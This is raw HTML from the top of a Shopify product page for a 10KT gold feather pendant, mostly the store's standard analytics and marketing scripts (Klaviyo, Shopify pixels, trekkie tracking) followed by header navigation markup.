  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "10KT Gold Feather Pendant",
          ProductID: 6681877741632,
          Categories: ["All Products","Men | Jewelry","Men | Pendants","New products","Women | Jewelry","Women | Pendants","Wow-Worthy"],
          ImageURL: "https://bijouxluxo.com/cdn/shop/products/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127_grande.jpg?v=1668105209",
          URL: "https://bijouxluxo.com/products/10kt-gold-feather-pendant-067",
          Brand: "Bijoux Signé Luxo",
          Price: "$440.00",
          Value: "440.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/c576313f-40d4-45e2-8a86-ae7e2b9a30c3/giftlab-28/assets/giftLabLogicv1.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/c576313f-40d4-45e2-8a86-ae7e2b9a30c3/giftlab-28/assets/giftLabv1.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/c1eb4680-ad4e-49c3-898d-493ebb06e626/affirm-pay-over-time-messaging-9/assets/affirm-product-handler.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9213116521,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9213116521,storefrontBaseUrl: "https://bijouxluxo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"608272448","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"577077312","configuration":"{\"accountID\":\"RBgbfb\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"204243008","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-NGBD52Z\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZE73WHWEX1\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZE73WHWEX1\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZE73WHWEX1\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170885184","configuration":"{\"pixelCode\":\"CD7CFB3C77U9FFTCV520\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100827200","configuration":"{\"pixel_id\":\"805482260313515\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43647040","configuration":"{\"tagID\":\"2612349101386\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"40599616","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bijoux Luxo","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"bijoux-luxo.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/bijouxluxo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":440.0,"currencyCode":"CAD"},"product":{"title":"10KT Gold Feather Pendant","vendor":"Bijoux Signé Luxo","id":"6681877741632","untranslatedTitle":"10KT Gold Feather Pendant","url":"\/products\/10kt-gold-feather-pendant-067","type":"Pendant"},"id":"39672344870976","image":{"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209"},"sku":"15-Y-067","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://bijouxluxo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9213116521","storefrontBaseUrl":"https:\/\/bijouxluxo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":440.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"10KT Gold Feather Pendant\",\"vendor\":\"Bijoux Signé Luxo\",\"id\":\"6681877741632\",\"untranslatedTitle\":\"10KT Gold Feather Pendant\",\"url\":\"\/products\/10kt-gold-feather-pendant-067\",\"type\":\"Pendant\"},\"id\":\"39672344870976\",\"image\":{\"src\":\"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209\"},\"sku\":\"15-Y-067\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":6681877741632,"gid":"gid:\/\/shopify\/Product\/6681877741632","vendor":"Bijoux Signé Luxo","type":"Pendant","handle":"10kt-gold-feather-pendant-067","variants":[{"id":39672344870976,"price":44000,"name":"10KT Gold Feather Pendant","public_title":null,"sku":"15-Y-067"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6681877741632,"requestId":"c60a45ec-a72f-4746-96d2-51e81ee129a5-1768750616"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9213116521,
      theme_id: 128822444096,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bijouxluxo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bijouxluxo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bijouxluxo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9213116521,"isMerchantRequest":null,"themeId":128822444096,"themeCityHash":"11060526875969731215","contentLanguage":"en","currency":"CAD","eventMetadataId":"c7585d78-06b6-4018-9e31-39ed62dbff99"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6681877741632,"requestId":"c60a45ec-a72f-4746-96d2-51e81ee129a5-1768750616","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":39672344870976,"productId":6681877741632,"productGid":"gid:\/\/shopify\/Product\/6681877741632","name":"10KT Gold Feather Pendant","price":"440.00","sku":"15-Y-067","brand":"Bijoux Signé Luxo","variant":null,"category":"Pendant","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":39672344870976,"productId":6681877741632,"productGid":"gid:\/\/shopify\/Product\/6681877741632","name":"10KT Gold Feather Pendant","price":"440.00","sku":"15-Y-067","brand":"Bijoux Signé Luxo","variant":null,"category":"Pendant","nonInteraction":true,"remote":false,"referer":"https:\/\/bijouxluxo.com\/products\/10kt-gold-feather-pendant-067"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bijouxluxo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bijouxluxo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9213116521"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="128822444096"
  data-theme-name="Broadcast"
  data-theme-version="3.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bijouxluxo.com/api/collect"
></script>
</head>
<body id="10kt-gold-feather-pendant" class="template-product aos-initialized" data-animations="true"><a class="in-page-link visually-hidden skip-link" data-skip-content href="#MainContent">Skip to content</a>

  <div class="container" data-site-container>
    <div id="shopify-section-announcement" class="shopify-section"><div class="announcement__wrapper announcement__wrapper--top"
    data-announcement-wrapper
    data-section-id="announcement"
    data-section-type="announcement">
    <div><div class="announcement__bar announcement__bar--error">
          <div class="announcement__message">
            <div class="announcement__text">
              <span class="announcement__main">This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</span>
            </div>
          </div>
        </div><div class="announcement__bar-outer" data-bar data-bar-top style="--bg: #fcfaf6; --text: #000000;"><div class="announcement__bar-holder" data-slider data-fade="true" data-dots="hidden" data-draggable="true" data-autoplay="true" data-adaptive-height="false" data-speed="5000">
              <div data-slide="c9b83b0b-a357-4ef1-89d6-c483e88ba83a"
      data-slide-index="0"
      data-block-id="c9b83b0b-a357-4ef1-89d6-c483e88ba83a"
      
class="announcement__slide announcement__bar"
>
                  <div data-ticker-frame class="announcement__message">
                    <div data-ticker-scale class="ticker--unloaded announcement__scale">
                      <div data-ticker-text class="announcement__text">
                        <span><p>Free Shipping Worldwide! Shop our <a href="/collections/best-sellers" target="_blank" title="Best Sellers">Best Sellers</a></p></span>
                      </div>
                    </div>
                  </div>
                </div>
            </div></div></div>
  </div>
</div>
    <div id="shopify-section-header" class="shopify-section"><style data-shopify>:root {
    --menu-height: calc(142px);
  }.header__logo__link::before { padding-bottom: 40.66666666666667%; }</style>












<div class="header__wrapper"
  data-header-wrapper
  data-header-transparent="false"
  data-header-sticky="sticky"
  data-header-style="logo_above"
  data-section-id="header"
  data-section-type="header">

  <header class="theme__header header__icons--modern header__icons--size-regular" role="banner" data-header-height>
    <div>
      <div class="header__mobile">
        
    <div class="header__mobile__left">

      <div class="header__mobile__button">
        <button class="header__mobile__hamburger"
          data-drawer-toggle="hamburger"
          aria-label="Show menu"
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="header-menu"><div class="hamburger__lines">
              <span></span>
              <span></span>
              <span></span>
            </div></button>
      </div>
      
        <div class="header__mobile__button">
          <a href="/search" class="navlink" data-popdown-toggle="search-popdown" data-focus-element>
            <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-search" viewBox="0 0 30 30"><path d="M14 2c6.075 0 11 4.925 11 11 0 2.932-1.147 5.596-3.017 7.568l4.724 4.725a1 1 0 01-1.32 1.497l-.094-.083-4.817-4.815A10.95 10.95 0 0114 24C7.925 24 3 19.075 3 13S7.925 2 14 2zm0 2a9 9 0 100 18 9 9 0 000-18z"/></svg>
            <span class="visually-hidden">Search</span>
          </a>
        </div>
      
    </div>
    
<div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
        style="width: 150px;">
      
<img data-src="//bijouxluxo.com/cdn/shop/files/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_{width}x.png?v=1613787145"
              class="lazyload logo__img logo__img--color"
              data-widths="[110, 160, 220, 320, 480, 540, 720, 900]"
              data-sizes="auto"
              data-aspectratio="2.459016393442623"
              alt="Bijoux Luxo">
      
      
      
        <noscript>
          <img class="logo__img" style="opacity: 1;" src="//bijouxluxo.com/cdn/shop/files/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_360x.png?v=1613787145" alt=""/>
        </noscript>
      
    </a>
  </div>

    <div class="header__mobile__right">
      
        <div class="header__mobile__button">
          <a href="/account" class="navlink">
            <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-account" viewBox="0 0 30 30"><path d="M15 1c7.732 0 14 6.268 14 14s-6.268 14-14 14S1 22.732 1 15 7.268 1 15 1zm0 20a12.94 12.94 0 00-8.113 2.841A11.953 11.953 0 0015 27c3.128 0 5.977-1.197 8.113-3.158A12.94 12.94 0 0015 21zm0-18C8.373 3 3 8.373 3 15c0 2.778.944 5.336 2.529 7.37A14.93 14.93 0 0115 19c3.507 0 6.826 1.21 9.472 3.368A11.949 11.949 0 0027 15c0-6.627-5.373-12-12-12zm.05 2a6.25 6.25 0 110 12.5 6.25 6.25 0 010-12.5zm0 2a4.25 4.25 0 100 8.5 4.25 4.25 0 000-8.5z"/></svg>
            <span class="visually-hidden">Account</span>
          </a>
        </div>
      
      <div class="header__mobile__button">
        <a class="navlink navlink--cart" href="/cart"  data-cart-toggle data-focus-element >
          <div class="cart__icon__content cart__icon__content--modern">
            <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-cart" viewBox="0 0 30 30"><path d="M15 3a6 6 0 015.996 5.775L21 9v1h5a1 1 0 01.993.883L27 11v16a1 1 0 01-.883.993L26 28H4a1 1 0 01-.993-.883L3 27V11a1 1 0 01.883-.993L4 10h5V9a6 6 0 016-6zm10 9h-4v4a1 1 0 01-1.993.117L19 16v-4h-8v4a1 1 0 01-1.993.117L9 16v-4H5v14h20V12zM15 5a4 4 0 00-3.995 3.8L11 9v1h8V9a4 4 0 00-4-4z"/></svg>
            <span class="visually-hidden">Cart</span>
            
  <span class="header__cart__status" data-cart-count="0" data-status-separator=": ">
    0
  </span>
